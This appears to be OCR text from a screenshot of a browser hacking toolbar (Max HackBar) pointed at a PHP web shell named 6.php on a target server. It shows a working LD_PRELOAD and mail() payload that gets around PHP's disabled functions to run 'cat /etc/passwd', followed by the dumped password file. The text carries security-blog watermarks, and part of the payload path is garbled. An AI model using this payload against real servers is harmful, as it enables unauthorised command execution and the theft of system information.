 6.php
火狐官方站点 新手上路 重庆市合川区中西医... 常用网址 京东商城 红队装备库之Fastjso... http://202.120.167.1...
output:root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var
/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin systemd-resolve:x:193:193:systemd Resolver:/:
/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin libstoragemgmt:x:997:995:daemon account for libstoragemgmt:/var/run/lsm:
/sbin/nologin unbound:x:996:993:Unbound DNS resolver:/etc/unbound:/sbin/nologin setroubleshoot:x:995:991::/var/lib/setroubleshoot:/sbin/nologin cockpit-ws:x:994:990:User for cockpit web service:/nonexisting:/sbin/nologin cockpit-
wsinstance:x:993:989:User for cockpit-ws instances:/nonexisting:/sbin/nologin sssd:x:992:988:User for sssd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:991:987::/var/lib/chrony:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin www:x:1000:1000::/home/www:/sbin
/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
6.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
HT=$cmd = "cat /etc/passwd";$out_path = "/tmp/by";$evil_cmdline = $cmd . " > " . $out_path . " 2>%261";putenv("EVIL_CMDLINE=" . $evil_cmdline);$so_path = 4/public/HT666.so";putenv("LD_PRELOAD=" .
$so_path);mail("message", "", "", "");echo "output:" . file_get_contents($out_path);unlink($out_path);
F12sec
http://www.0dayhack.net/